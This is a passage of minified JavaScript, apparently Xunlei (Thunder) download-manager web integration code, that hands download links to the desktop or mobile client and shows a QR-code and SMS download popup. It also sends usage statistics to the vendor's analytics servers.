,I({"class":s.a["xl-mobile-popup-body__icon"]},{children:Object(i.a)("img",{referrerpolicy:"no-referrer",src:D,alt:""})})),Object(i.b)("div",I({"class":s.a["xl-mobile-popup-body__content"]},{children:[Object(i.a)("span",I({"class":s.a["xl-mobile-popup-body__name"]},{children:t})),Object(i.b)("div",I({"class":s.a["xl-mobile-popup-body__info"]},{children:[d||!l?"":Object(i.b)("span",I({"class":s.a["xl-mobile-popup-body__info--num"]},{children:["\u5171 ",l," \u4e2a\u6587\u4ef6"]})),Object(i.a)("span",I({"class":c()(!y&&s.a.hide)},{children:Object(r.a)(u.a.totalSize)}))]}))]}))]}))})),Object(i.b)("div",I({"class":s.a["xl-mobile-popup-footer"]},{children:[Object(i.a)("div",I({id:"thunder_dl_shoulei","class":s.a["xl-mobile-popup-footer__down"],onClick:function(){g.a.reportSend("page_click",{clickid:"download"}),function(){var e=window.location.host,t=M.a["default"].apk;if(M.a.server&&(M.a.server[m]?M.a.server[m].apk&&(t=M.a.server[m].apk):M.a.server[e]&&M.a.server[e].apk&&(t=M.a.server[e].apk)),!Object(f.a)()&&!Object(f.b)()){var n,i=Date.now();n&&clearTimeout(n),n=setTimeout(function(){Date.now()-i<2e3&&(location.href=t)},1e3)}window.location.href=a}(),h.a.clearFCAndData()}},{children:"\u8fc5\u96f7\u9ad8\u901f\u4e0b\u8f7d"})),Object(i.a)("div",I({"class":s.a["xl-mobile-popup-footer__down__desc"]},{children:"\u9700\u5b89\u88c5\u6700\u65b0\u7248\u8fc5\u96f7APP"}))]}))]}))}))}},function(e,t,n){"use strict";var i=n(13),r=n(36),o=n(8),u=n(19),a=n.n(u),c=n(1),l=n(11),s=n(3),M=n(25),d=n(6),p=n(37),g=n(34),h=n(18);j_xunlei_q(document).ready(function(){d.a.reportSend("page_show")});var f=!1,N=0,I="IE"==Object(c.j)(),j=function(e){return void 0===e};function D(){return D.seed=(9301*D.seed+49297)%233280,D.seed/233280}function y(e,t,n){window.document.cookie=e+"="+escape(t)+(null==n?"":"; expires="+n.toGMTString())}function x(e){var t=e+"=";if(window.document.cookie.length>0){var n=window.document.cookie.indexOf(t);if(-1!=n){n+=t.length;var i=window.document.cookie.indexOf(";",n);return-1==i&&(i=window.document.cookie.length),unescape(window.document.cookie.substring(n,i))}}return null}function m(e){return e=(e=(e=(e=(e=(e=e.replace(/&lt/g,"<")).replace(/&gt/g,">")).replace(/&amp/g,"&")).replace(/&quot/g,'"')).replace(/&apos/g,"'")).replace(/<br>/g,"\n")}function T(e,t,n,i,u,a,M){var d=Object(c.j)(),h=Object(c.k)();if(N=0,"iPhone"==h||"iPad"==h||"iPod"==h)Object(r.a)(e);else if("MacBrowser"==d)s.a.fn=Object(l.a)(e).split("?")[0].split("/").pop(),Object(g.b)(e,i,!1,e,!1,e);else if("Android"==d)Object(p.a)(null,e,!1,!1,i);else{Y(),U(1,i),i=i||"","07"==a&&(i="g"+i),"",f=!0,F.infoType=10,F.pId=i||"";try{M="coWebThunder"==o.c?3:"coThunder5"==o.c?4:5}catch(e){M&&!isNaN(M)&&(M=Number(M))}if(3!=M&&4!=M||(F.thunderType=M),"boolean"!=typeof u&&2!=(u=isNaN(u)?void 0:Number(u))&&10!=u&&(u=void 0),1!=u&&10!=u||null==u?0!=u&&2!=u||null==u||(F.isOpenNew=!1):F.isOpenNew=!0,I)return F.download(e,n,"","");R(e,i)}return!1}D.today=new Date,D.seed=D.today.getTime();var A=function(e,t){var n=Object(c.j)();"Firefox"==n||"Chrome"==n||"SB360"==n?R(e,t):"unknown"==n?alert(unescape("\u62b1\u6b49\uff0c\u60a8\u7684\u6d4f\u89c8\u5668\u4e0d\u652f\u6301\u8fc5\u96f7\u4e13\u7528\u94fe\u4e0b\u8f7d\uff0c\u8bf7\u66f4\u6362\u522b\u7684\u6d4f\u89c8\u5668\u5982IE9\u518d\u8bd5")):T(e,0,location.href,t,!1,"")};function b(e,t,n,u){1;var a="",d=Object(c.j)(),f=Object(c.k)();""==a&&(null!=(a=e.getAttribute(o.d))&&""!=a||(a=e.getAttribute("thunderHref")));location.href;var N=e.getAttribute("thunderPid");e.getAttribute("thunderType"),e.getAttribute("CompanyName");window.G_thunder_pid=N;f=Object(c.k)();if(s.a.init(N),"iPhone"==f||"iPad"==f||"iPod"==f){var I=e.href;Object(r.a)(a,I,I)}else if("MacBrowser"==d)s.a.fn=Object(l.a)(a).split("?")[0].split("/").pop(),Object(g.b)(a,N,!1,a,!1,a);else if("Android"==d)Object(p.a)(null,a,!1,a,!1,N);else{if(!Object(c.l)())return A(a,N),!1;Object(c.h)();Object(i.b)(N,function(e){e&&Object(c.s)(e,"9.0.0.0")>=0?(M.a.load_pc_xunlei_success(a),Object(i.a)({thunderPid:N,url:a},function(){A(a,N)})):(delete s.a.thunderInstallPack,s.a.fn=Object(l.a)(a).split("?")[0].split("/").pop(),Object(h.a)("not_install_on_win",a,!1,!1))})}return!1}var _,z="",v=navigator.appVersion.indexOf("MSIE 6")>-1;function w(e,t,n,i,r){var o=function(){var e;try{if(navigator.userAgent.indexOf("MSIE")>0)e=new ActiveXObject("ThunderAgent.Agent.1");else{if(!navigator.mimeTypes["application/x-thunder-XBrowserAgent"])return"";var t=document.createElement("object");t.setAttribute("id","pluginobj"),t.setAttribute("type","application/x-thunder-XBrowserAgent"),t.setAttribute("name","Plugin FAILED to load"),Object(c.m)(),document.body.appendChild(t),e=t}return e.GetInfo("PeerID")}catch(e){return""}}(),u='{"f":"'+t+'","b":"webpage"';""!=o&&(u+=',"p":"'+o+'"');var a={fileurl:e,z:u+="}",pageurl:n},l=!1,s=j_xunlei_q.ajax({url:"http://u.155.com/download/create?",data:a,dataType:"jsonp",timeout:1e4,success:function(r){if("-1"==l)return!1;l=!0,i(r,e,t,n),0==r.status&&function(e){j_xunlei_q.ajax({url:"http://status.u.155.com/download/query",data:{checkcode:e.checkcode},dataType:"jsonp",timeout:6e4,success:function(e){if(0==e.status){var t=10;j_xunlei_q(".thunder_m_tip .thunder_m_foot").fadeIn("normal"),j_xunlei_q(".thunder_m_tip .thunder_m_already span").html("\u8fc5\u96f7\u5df2\u5efa\u7acb\u4efb\u52a1\uff0c\u4e0b\u8f7d\u9875\u5728"+t+"\u79d2\u540e\u5173\u95ed"),j_xunlei_q(".thunder_m_tip .thunder_m_already").fadeIn("normal"),t--,_=setInterval(function(){if(t<=0)return _=clearInterval(_),S(),Q(9),!1;j_xunlei_q(".thunder_m_tip .thunder_m_already span").html("\u8fc5\u96f7\u5df2\u5efa\u7acb\u4efb\u52a1\uff0c\u4e0b\u8f7d\u9875\u5728"+t+"\u79d2\u540e\u5173\u95ed"),t--},1e3),Q(4)}},error:function(){}})}(r)},error:function(i,o,u){r(e,t,n)}});setTimeout(function(){if(!l){l=-1;try{s.abort(),r(e,t,n)}catch(i){r(e,t,n)}}},1e4)}function E(e,t,n,i){if(0==e.status){var r=new Image,o=e.url;r.src="http://u.155.com/qr?data="+encodeURIComponent(o),r.onload=function(){j_xunlei_q("#thunder_rpcode_img").attr("src",r.src),j_xunlei_q("#thunder_rpcode_loading").hide(),j_xunlei_q("#thunder_rpcode_img").parent().show()},r.onerror=function(){C(t,n,i)},j_xunlei_q("#thunder_m_short_url").val(e.url),j_xunlei_q("#thunder_m_client_checkcode").val(e.checkcode)}else C(t,n,i)}function O(e,t,n){C(e,t,n)}function C(e,t,n){j_xunlei_q("#thunder_load_code_fail").show(),j_xunlei_q("#thunder_rpcode_loading").hide(),j_xunlei_q("#thunder_rpcode_img").parent().hide(),j_xunlei_q("#thunder_reload_rpcode_img").unbind("click").click(function(){j_xunlei_q("#thunder_load_code_fail").hide(),j_xunlei_q("#thunder_rpcode_loading").show(),w(e,t,n,E,O)})}function L(e,t){var n=e;j_xunlei_q.ajax({url:"http://url.xunlei.com/sendsms?",data:{short_url:n,phone:j_xunlei_q("#thunder_m_phone").val(),verify_code:j_xunlei_q("#thunder_m_valid").val()},dataType:"jsonp",timeout:1e4,success:function(e){try{0==e.status?(j_xunlei_q(".thunder_m_tip #thunder_m_note").css("color","#5bb956").html("\u77ed\u4fe1\u5df2\u53d1\u9001\uff0c\u53ef\u80fd\u67093-5\u5206\u949f\u5ef6\u8fdf").show(),j_xunlei_q("#thunder_m_phone").removeClass("thunder_m_on1").val("\u8f93\u5165\u624b\u673a\u53f7\uff0c\u514d\u8d39\u4e0b\u8f7d"),Q(5)):(j_xunlei_q("#thunder_m_send_sms").addClass("thunder_m_on"),j_xunlei_q("#thunder_m_send_sms").removeAttr("disabled"),j_xunlei_q(".thunder_m_tip #thunder_m_note").css("color","#ba2020").html(e.msg).show()),z=setTimeout(function(){j_xunlei_q(".thunder_m_tip #thunder_m_note").hide()},5e3)}catch(e){j_xunlei_q("#thunder_m_send_sms").addClass("thunder_m_on"),j_xunlei_q("#thunder_m_send_sms").removeAttr("disabled"),j_xunlei_q(".thunder_m_tip #thunder_m_note").css("color","#ba2020").html("\u670d\u52a1\u5668\u9519\u8bef").show()}k()},error:function(){j_xunlei_q("#thunder_m_send_sms").addClass("thunder_m_on"),j_xunlei_q("#thunder_m_send_sms").removeAttr("disabled"),j_xunlei_q(".thunder_m_tip #thunder_m_note").css("color","#ba2020").html("\u8bf7\u6c42\u8d85\u65f6\uff0c\u8bf7\u7a0d\u540e\u518d\u8bd5").show(),k()}})}function S(){_=clearInterval(_),document.getElementById("thunder_m_fdiv")&&(navigator.userAgent.indexOf("MSIE")>0?document.getElementById("thunder_m_fdiv").removeNode(!0):document.getElementById("thunder_m_fdiv").parentNode.removeChild(document.getElementById("thunder_m_fdiv"))),document.getElementById("thunder_m_opac")&&(navigator.userAgent.indexOf("MSIE")>0?document.getElementById("thunder_m_opac").removeNode(!0):document.getElementById("thunder_m_opac").parentNode.removeChild(document.getElementById("thunder_m_opac")))}function k(){j_xunlei_q(".thunder_m_tip #thunder_m_valid").val("\u8f93\u5165\u9a8c\u8bc1\u7801"),j_xunlei_q(".thunder_m_tip .thunder_m_valid").show(),j_xunlei_q("#thunder_m_valid").removeClass("thunder_m_on1");var e=new Date;j_xunlei_q("#thunder_m_check_code").attr("src","http://verify2.xunlei.com/image?r="+e.getTime())}function Q(e){try{var t="http://stat.download.xunlei.com:8080/?aid=1008&id="+e+"&click=1&_t="+(new Date).getTime();(new Image).src=t}catch(e){}}function U(e,t){!function(e,t,n){try{var i="http://stat.download.xunlei.com:8080/?aid="+e+"&id="+t+"&f="+n+"&peerid="+x("thunder_union_stat_xx_ss")+"&click=1&_t="+(new Date).getTime();(new Image).src=i}catch(e){}}(1030,e,t)}function Y(){var e,t=x("thunder_union_stat_xx_ss");if(null==t){t="td_pid_"+((e=function(){return(65536*(1+Math.random())|0).toString(16).substring(1)})()+e()+"-"+e()+"-"+e()+"-"+e()+"-"+e()+e()+e());var n=new Date;n.setTime(n.getTime()+864e10),y("thunder_union_stat_xx_ss",t,n)}}function Z(e){e.href="JavaScript:;"}var P=function(){return function(){this.initialize.apply(this,arguments)}},G=function(e,t){var n=function(){var e=arguments.callee.target,t=arguments.callee.func;return t.apply(e,arguments)};return n.target=e,n.func=t,n},B=[];B.WebThunderSetUpInfo=unescape("%u6B64%u94FE%u63A5%u4E3A%u8FC5%u96F7%u4E13%u7528%u4E0B%u8F7D%u901A%u9053%uFF0C%u5FC5%u987B%u5B89%u88C5%u8FC5%u96F7%u624D%u80FD%u4E0B%u8F7D%uFF0C%u5B89%u88C5%u540E%u8BF7%u91CD%u65B0%u8FDB%u5165%u6B64%u9875%u8FDB%u884C%u4E0B%u8F7D%u3002%u70B9%u51FB%u786E%u5B9A%u5373%u523B%u5B89%u88C5%u8FC5%u96F77%uFF0C%u4F53%u9A8C%u6781%u901F%u4E0B%u8F7D%u7684%u4E50%u8DA3%uFF01"),B.Thunder5SetUpInfo=unescape("%u6B64%u94FE%u63A5%u4E3A%u8FC5%u96F7%u4E13%u7528%u4E0B%u8F7D%u901A%u9053%uFF0C%u5FC5%u987B%u5B89%u88C5%u8FC5%u96F7%u624D%u80FD%u4E0B%u8F7D%uFF0C%u5B89%u88C5%u540E%u8BF7%u91CD%u65B0%u8FDB%u5165%u6B64%u9875%u8FDB%u884C%u4E0B%u8F7D%u3002%u70B9%u51FB%u786E%u5B9A%u5373%u523B%u5B89%u88C5%u8FC5%u96F77%uFF0C%u4F53%u9A8C%u6781%u901F%u4E0B%u8F7D%u7684%u4E50%u8DA3%uFF01"),B.Thunder9SetUpInfo=unescape("%u6B64%u94FE%u63A5%u4E3A%u8FC5%u96F7%u4E13%u7528%u4E0B%u8F7D%u901A%u9053%uFF0C%u5FC5%u987B%u5B89%u88C5%u8FC5%u96F7%u624D%u80FD%u4E0B%u8F7D%uFF0C%u5B89%u88C5%u540E%u8BF7%u91CD%u65B0%u8FDB%u5165%u6B64%u9875%u8FDB%u884C%u4E0B%u8F7D%u3002%u70B9%u51FB%u786E%u5B9A%u5373%u523B%u5B89%u88C5%u8FC5%u96F79%uFF0C%u4F53%u9A8C%u6781%u901F%u4E0B%u8F7D%u7684%u4E50%u8DA3%uFF01"),B.AllSetUpInfo=unescape("%u6B64%u94FE%u63A5%u4E3A%u8FC5%u96F7%u4E13%u7528%u4E0B%u8F7D%u901A%u9053%uFF0C%u5FC5%u987B%u5B89%u88C5%u8FC5%u96F7%u624D%u80FD%u4E0B%u8F7D%uFF0C%u5B89%u88C5%u540E%u8BF7%u91CD%u65B0%u8FDB%u5165%u6B64%u9875%u8FDB%u884C%u4E0B%u8F7D%u3002%u70B9%u51FB%u786E%u5B9A%u5373%u523B%u5B89%u88C5%u8FC5%u96F77%uFF0C%u4F53%u9A8C%u6781%u901F%u4E0B%u8F7D%u7684%u4E50%u8DA3%uFF01"),B.MethodUnSupported=unescape("%u4E0D%u652F%u6301%u6B64%u65B9%u6CD5%uFF0C%u8BF7%u5B89%u88C5%u6700%u65B0%u7684%u8FC5%u96F7%u5BA2%u6237%u7AEF"),B.FFDenied=unescape("%u6B64%u64CD%u4F5C%u88AB%u6D4F%u89C8%u5668%u62D2%u7EDD%uFF01%0A%u8BF7%u5728%u6D4F%u89C8%u5668%u5730%u5740%u680F%u8F93%u5165%u201Cabout%3Aconfig%u201D%u5E76%u56DE%u8F66%0A%u7136%u540E%u5C06%5Bsigned.applets.codebase_principal_support%5D%u8BBE%u7F6E%u4E3A%27true%27"),B.MiniThunderSetUpInfo=unescape("");var F={isIE:I,isOpenNew:null,infoType:0,thunderType:0,mustUseSelected:null,pId:"",judgeThunder:function(e){return 1==[][e=e||this.pId]&&3},getInstance:function(e){if(null==this.isOpenNew)try{this.isOpenNew=!0}catch(e){}if(null==this.mustUseSelected)try{this.mustUseSelected=o.a}catch(e){this.mustUseSelected=!1}if(this.judgeThunder())this.thunderType=this.judgeThunder(),this.mustUseSelected=!0;else if(!this.thunderType)try{switch(o.c){case"coThunder5":this.thunderType=4;break;case"coMiniThunder":this.thunderType=5;break;case"coWebThunder":default:this.thunderType=3}}catch(e){this.thunderType=3,this.mustUseSelected=!1}if(!this.isIE){var t=F.ffThunder.getInstance();if(t){var n=t.getClientType();if(0==n)return null;this.mustUseSelected&&(4==this.thunderType&&2==n||3==this.thunderType&&1==n)&&(t=null)}return t}if(4==this.thunderType)var i=[F.XBrowserThunder,F.Thunder5,F.MiniThunder];else if(3==this.thunderType)i=[F.XBrowserThunder,F.Thunder5,F.MiniThunder];else i=[F.XBrowserThunder,F.Thunder5,F.MiniThunder];if(void 0===o.c)i=[F.XBrowserThunder,F.Thunder5,F.MiniThunder];if(1==o.a)i=[F.XBrowserThunder,F.Thunder5,F.MiniThunder];for(var r=0;r<i.length;r++){var u=i[r].getInstance();if(1==N)return u=i[0].getInstance();if(null!=u)return u}return null},companySetup:function(e,t){try{var n="http://analytics.xunlei.com/PV?peerid="+(t=t||this.pId)+"&uri="+e+"&src="+document.location.href+"&screensize="+window.screen.width+"*"+window.screen.height;new Image(1,1).src=n}catch(e){}},setParameter:function(e,t,n,i){e=e||this.pId;for(var r,o=["thunder_cid","thunder_down_url","thunder_down_pageurl","thunder_stat_pageurl"],u=0;u<o.length;u++)j(r=j_xunlei_q(o[u]))&&((r=document.createElement("input")).type="hidden",r.id=o[u],Object(c.m)(),document.body.appendChild(r)),r.value=arguments[u]},download:function(e,t,n,i,r){var o;if(o=this.getInstance(),this.pId=this.pId?this.pId:r||"",r=r||this.pId,o)if(this.isIE)o.download(r,e,t,n,i);else switch(this.thunderType){case 4:o.download(r,e,t,n,i,1);break;case 3:default:o.download(r,e,t,n,i,2)}else(this.isIE||0!=o)&&(1!=N&&U(2,r),this.showSetUpInfo(r,e));return!1},openWindow:function(e,t){if(this.isOpenNew)top.location.href=1==N?"http://hezuo.down.xunlei.com/xunlei_hezuo_3/thunder(26597).exe":e;else{var n=t||e;Object(h.a)("generalize",n)}},showSetUpInfo:function(e,t){var n;e=e||this.pId,n=this.isOpenNew?(e.substr(0,1),"http://cop.my.xunlei.com/setup/index.html?pid="+e):(this.isIE,this.mustUseSelected?(this.thunderType,Object(c.t)(e)):Object(c.t)(e)),s.a.init(e),this.openWindow(n,t)}};function W(e,t){try{var n="http://pv.xmp.stat.xunlei.com/UPV?gs=uniondown&style="+e+"&movie="+encodeURIComponent(t)+"&t="+new Date;(new Image).src=n}catch(e){}"pt"==e&&setTimeout(c.r,1e3),"gb"==e&&Object(c.r)()}function R(e,t){Y(),U(1,t);var n=function(){s.a.init(t);Object(i.b)(t,function(n){n?(M.a.load_pc_xunlei_success(e),Object(i.a)({thunderPid:t,url:e})):Object(h.a)("generalize",e)})};if("Safari"!=Object(c.j)()){var r=navigator.mimeTypes["application/np_xunlei_plugin"],o=document.createElement("embed");o.style.visibility="hidden",o.type="application/np_xunlei_plugin",o.width=0,o.height=0,Object(c.m)(),document.body.appendChild(o),r&&o.DownLoadByThunderPlugin?(M.a.load_pc_xunlei_success(e),o.DownLoadByThunderPlugin(e)):(U(2,t),n())}else U(2,t),n()}F.WebThunder=P(),F.WebThunder.getInstance=function(){if(j(this._thunder))try{this._thunder=new F.WebThunder}catch(e){this._thunder=null}return this._thunder},F.WebThunder.prototype={initialize:function(){try{this.__thunder=this.getThunder()}catch(e){throw e}},getThunder:function(){try{return new ActiveXObject("ThunderServer.webThunder.1")}catch(e){throw e}},getVersion:function(){return parseInt(this.__thunder.GetVersion().split(".")[3])},download:function(e,t,n,i,r){return-1!=t.indexOf("mms://")||-1!=t.indexOf("rtsp://")||(this.__thunder.CallAddTask2(m(t),m(r),m(n),1,"",m(i),document.cookie),!1)}},F.Thunder5=P(),F.Thunder5.getInstance=function(){if(j(this._thunder)||null==this._thunder)try{this._thunder=new F.Thunder5}catch(e){this._thunder=null}return this._thunder},F.Thunder5.prototype={initialize:function(){try{if(this.__thunder=new ActiveXObject("ThunderAgent.Agent.1"),null!=x("SexMovie"))return;t="9free",n=new Date,(i=new Date).setTime(n.getTime()+864e5),y("SexMovie",t,i);var e=this.__thunder.GetInfo("ThunderVerion");""!=e&&null!=e&&(e=e.split("."))[0]>5&&e[1]>=0&&e[2]>=0&&e[3]>=0?e[0]<=7&&e[1]<9&&"0"!=confirm(unescape("%u60A8%u73B0%u5728%u4F7F%u7528%u7684%u8FC5%u96F7%u7248%u672C%u8F83%u4F4E%uFF0C%u5F3A%u70C8%u5EFA%u8BAE%u60A8%u5347%u7EA7%u5230%u6700%u65B0%u7248%u8FC5%u96F77%uFF0C%u4F53%u9A8C%u66F4%u6025%u901F%u7684%u4E0B%u8F7D%u670D%u52A1%uFF01%u5347%u7EA7%u540E%uFF0C%u8BF7%u5237%u65B0%u6B64%u9875%u9762%u518D%u8FDB%u884C%u4E0B%u8F7D%u3002%u70B9%u51FB%u786E%u5B9A%u5373%u523B%u5347%u7EA7%u5230%u6700%u65B0%u7248%u8FC5%u96F77%u3002"))&&(N=1,top.location.href=url):"0"!=confirm(unescape("%u60A8%u73B0%u5728%u4F7F%u7528%u7684%u8FC5%u96F7%u7248%u672C%u8F83%u4F4E%uFF0C%u5F3A%u70C8%u5EFA%u8BAE%u60A8%u5347%u7EA7%u5230%u6700%u65B0%u7248%u8FC5%u96F77%uFF0C%u4F53%u9A8C%u66F4%u6025%u901F%u7684%u4E0B%u8F7D%u670D%u52A1%uFF01%u5347%u7EA7%u540E%uFF0C%u8BF7%u5237%u65B0%u6B64%u9875%u9762%u518D%u8FDB%u884C%u4E0B%u8F7D%u3002%u70B9%u51FB%u786E%u5B9A%u5373%u523B%u5347%u7EA7%u5230%u6700%u65B0%u7248%u8FC5%u96F77%u3002"))&&(N=1,top.location.href=url)}catch(e){throw e}var t,n,i},download:function(e,t,n,i,r){try{i=i||"",this.addTask("",t,n,i,r),this.commitTasks()}catch(e){s.a.init(a.a.pid),Object(h.a)("generalize",t)}},addTask:function(e,t,n,i,r){for(var o=[G(this,function(){this.__thunder.AddTask4(t,"","",i,n,-1,0,-1,document.cookie,e,r)}),G(this,function(){this.__thunder.AddTask3(t,"","",i,n,-1,0,-1,document.cookie,e)}),G(this,function(){this.__thunder.AddTask2(t,"","",i,n,-1,0,-1,document.cookie)}),G(this,function(){this.__thunder.AddTask(t,"","",i,n,-1,0,-1)})],u=0;u<o.length;u++)try{return void o[u]()}catch(e){}throw B.MethodUnSupported},commitTasks:function(){for(var e=[G(this,function(){this.__thunder.CommitTasks2(1)}),G(this,function(){this.__thunder.CommitTasks()})],t=0;t<e.length;t++)try{return void e[t]()}catch(e){}throw B.MethodUnSupported}},F.MiniThunder=P(),F.MiniThunder.getInstance=function(){if(j(this._thunder)||null==this._thunder)try{this._thunder=new F.MiniThunder}catch(e){this._thunder=null}return this._thunder},F.MiniThunder.prototype={initialize:function(){try{this.__thunder=new ActiveXObject("ToolbarThunder.DownloadAgent.1")}catch(e){throw e}},download:function(e,t,n,i,r){try{i=i||"",this.addTask(t,n,i,e,document.cookie)}catch(e){alert(e.message)}},addTask:function(e,t,n,i,r){this.__thunder.AddTask(e,t,n,i,r)},commitTasks:function(){for(var e=[G(this,function(){this.__thunder.CommitTasks2(1)}),G(this,function(){this.__thunder.CommitTasks()})],t=0;t<e.length;t++)try{return void e[t]()}catch(e){}throw B.MethodUnSupported}},F.XBrowserThunder=P(),F.XBrowserThunder.getInstance=function(){if(j(this._thunder)||null==this._thunder)try{this._thunder=new F.XBrowserThunder}catch(e){this._thunder=null}return this._thunder},F.XBrowserThunder.prototype={initialize:function(){try{this.__thunder=new ActiveXObject("XBrowserAgent.Agent.1")}catch(e){throw e}},download:function(e,t,n,i,r){try{i=i||"",this.addTask(t,n,i,e,document.cookie)}catch(e){alert(e.message)}},addTask:function(e,t,n,i,r){this.__thunder.OpenDownloadDlg(e,"http://www.155.com/?id=xb2",document.cookie)},commitTasks:function(){for(var e=[G(this,function(){this.__thunder.CommitTasks2(1)}),G(this,function(){this.__thunder.CommitTasks()})],t=0;t<e.length;t++)try{return void e[t]()}catch(e){}throw B.MethodUnSupported}},F.ffThunder=P(),F.ffThunder.getInstance=function(){if(j(this._thObj)||0==this._thObj||null==this._thObj)try{netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");try{this._thObj=new F.ffThunder}catch(e){this._thObj=null}}catch(e){alert(B.FFDenied),this._thObj=0}return this._thObj},F.ffThunder.prototype={initialize:function(){if(j(this.__thObj)){try{netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect")}catch(e){this.__thObj=""}try{this.__thObj=Components.classes["@xunlei.com/ThunderLoader;1"].createInstance(),this.__thObj=this.__thObj.QueryInterface(Components.interfaces.IThunderDownload)}catch(e){throw e}}return this.__thObj},getClientType:function(){return netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect"),j(this.__thObj)?0:this.__thObj.GetThunderClientInfo()},getVersion:function(e){if(netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect"),!j(this.__thObj)){var t=this.__thObj.getClientType();switch(e=e||t){case 2:case 3:return this.__thObj.GetClientBuildVersion(1);case 1:return this.__thObj.GetClientBuildVersion(2)}}return""},download:function(e,t,n,i,r,o){netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect"),o=o||2;var u=this.getClientType();3==u&&(u=o),1==u&&(e=""),i=i||"",r=r||"",this.__thObj.CallThunderClient(u,t,n,r,"",i,e,document.cookie)}},window.onload=function(){var e=Object(c.j)();if("Chrome"==e)document.addEventListener("ThunderChromeExtensionEvent",function(e){bIsNewChromeExtension=!0});else if("Firefox"==e){var t=j_xunlei_q('<img src="chrome://thunder/content/thunder.png" width="0" height="0" />');t.load(function(){bIsNewFirefoxExtension=!0}),j_xunlei_q("body").append(t)}},window.DownloadByThunder=R,window.OnDownloadClick_Company=function(e,t,n,i,r,o,u,a){return F.companySetup(a,i),T(e,t,n,i,r,o,u),!1},window.OnDownloadClick=T,window.OnDownloadClick_Simple=function(e,t,n,i){var r=e.getAttribute("thunderPid");if(window.G_thunder_pid=r,e.getAttribute("thunderType"),e.getAttribute("thunderResTitle"),"Android"===Object(c.j)()&&e.setAttribute("href","javascript:;"),e.setAttribute("clickid","lianmeng_target"),e.setAttribute("blockid","lianmeng_mask"),e.getAttribute("thunderHref"))var u=e.getAttribute("thunderHref");else u=e.getAttribute(o.d);var a=u.split("?")[0].split("/").pop(),l=j_xunlei_q.inArray(a,["avi","rmvb","rm","divx","mpg","mpeg","wmv","mp4","mkv"])>-1?1:0;return d.a.reportSend("page_click",{click_url:u||e.getAttribute("href"),clickid:"lianmeng_target",is_video_file:l}),b(e,t,n,i),!1},window.OnDownloadClick_Mobile=function(e,t,n,i){1;var r="";""==r&&(r=e.getAttribute(o.d)),e.getAttribute("thunderResTitle"),location.href;var u=e.getAttribute("thunderPid");return e.getAttribute("thunderType"),e.getAttribute("CompanyName"),window.G_thunder_pid=u,function(e,t,n,i,r){var o=document.charset;navigator.userAgent.indexOf("Firefox")>=0&&(o=document.characterSet);null!=o&&""!=o||(o="gb2312");var u=encodeURIComponent(document.title);""!=u&&null!=u||(u=unescape("%u8FC5%u96F7"));var a=t;Object(c.r)();var l="";"backcompat"==document.compatMode.toLowerCase()&&navigator.appVersion.indexOf("MSIE")>-1&&(l="thunder_m_tip_ie5");var s='<iframe id="thunder_m_iframe"></iframe><div class="thunder_m_tip '+l+'"><h2><span>\u65b9\u5f0f\u9009\u62e9</span><a href="javascript:void(0);" clickid="close" id="union_download_close"class="thunder_m_close"title="\u5173\u95ed">\u5173\u95ed</a></h2><div class="thunder_m_content"><div class="thunder_m_left"><div><h3 class="thunder_m_h_tt">\u4e0b\u8f7d\u5230\u624b\u673a</h3><div id="thunder_rpcode_loading"class="thunder_m_load"><img src="http://pstatic.xunlei.com/js/v2/img/loading.gif"alt="loading"class="thunder_m_loading"/><p class="thunder_m_now">\u6b63\u5728\u52a0\u8f7d\u4e8c\u7ef4\u7801</p></div><p id="thunder_load_code_fail"class="thunder_m_fa">\u4e8c\u7ef4\u7801\u52a0\u8f7d\u5931\u8d25<br/><a href="javascript:void(0);"id="thunder_reload_rpcode_img"title="\u91cd\u65b0\u52a0\u8f7d">\u91cd\u65b0\u52a0\u8f7d</a></p><div class="thunder_m_t_w"><img id="thunder_rpcode_img"width="111"height="111"src=""alt="\u4f7f\u7528\u8fc5\u96f7\uff0c\u626b\u63cf\u4e8c\u7ef4\u7801\u4e0b\u8f7d"/><p>\u7528\u624b\u673a\u626b\u63cf\u4e8c\u7ef4\u7801<span>\u4f7f\u7528<a target="_blank"id="thunder_m_help_link"href="http://bbs.xunlei.com/forum.php?mod=viewthread&tid=20031&fromuid=5350"title="\u5e2e\u52a9">\u5e2e\u52a9</a></span></p></div></div></div><div class="thunder_m_right"><h3 class="thunder_m_h_tt">\u4e0b\u8f7d\u5230\u7535\u8111</h3><img src="http://pstatic.xunlei.com/js/v2/img/pic01.jpg"alt="\u8702\u9e1f"/><a href="javascript:void(0);"title="\u8fc5\u96f7\u4e0b\u8f7d"id="union_download_thunder">\u8fc5\u96f7\u4e0b\u8f7d</a></div></div><div class="thunder_m_foot"><div class="thunder_m_download"><h3 class="thunder_m_h_tt">\u901a\u8fc7\u624b\u673a\u77ed\u4fe1\u4e0b\u8f7d</h3><div class="thunder_m_form"><input type="text"tabindex="1"id="thunder_m_phone"class="thunder_m_s_text"value="\u8f93\u5165\u624b\u673a\u53f7\uff0c\u514d\u8d39\u4e0b\u8f7d"/><input type="submit"id="thunder_m_send_sms"title="\u53d1\u9001"value="\u53d1\u9001"class="thunder_m_s_bt"disabled/></div><div class="thunder_m_valid"><input type="text"id="thunder_m_valid"tabindex="2"class=""value="\u8f93\u5165\u9a8c\u8bc1\u7801"/><img src=""id="thunder_m_check_code"alt=""/><a href="javascript:void(0);"id="thunder_m_change_code"title="\u6362\u4e00\u5f20">\u6362\u4e00\u5f20</a></div><p id="thunder_m_note"></p></div><p class="thunder_m_already"><span></span>&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);"id="td_m_cancel_task_status">\u53d6\u6d88</a></p></div><input type="hidden"id="thunder_m_short_url"/><input type="hidden"id="thunder_m_client_checkcode"/></div>',M=document.createElement("div");M.setAttribute("id","thunder_m_fdiv");var d=e,p=document.createElement("div");if(p.setAttribute("id","thunder_m_opac"),p.className="thunder_m_opac",p.style.zIndex="999999",Object(c.m)(),document.body.appendChild(M),d){(function(){M.innerHTML=s,M.style.overflow="hidden",M.style.zIndex="1000000",e=e;var n=location.href;j_xunlei_q("#thunder_m_short_url").val(""),j_xunlei_q("#thunder_m_client_checkcode").val(""),j_xunlei_q("#union_download_thunder").unbind("click").click(function(){var 